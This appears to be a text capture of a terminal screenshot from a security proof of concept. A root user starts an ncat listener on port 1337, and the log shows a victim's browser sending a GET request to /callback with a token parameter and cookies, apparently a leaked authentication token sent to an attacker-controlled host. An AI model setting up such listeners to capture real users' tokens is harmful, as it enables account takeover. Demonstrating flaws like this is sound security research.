 ⌥⌘1 root@starDuck:~
[root@starDuck ~]# ncat -lvnp 1337
Ncat: Version 5.51 ( http://nmap.org/ncat )
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from :62808.
Ncat: Connection from :62807.
GET /callback?token=uaJfJi8hlNFCPSiKmjWO HTTP/1.1
Host:
Connection: keep-alive
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7,eu;q=0.6,ms;q=0.5
Cookie: show_filter=true
[root@starDuck ~]#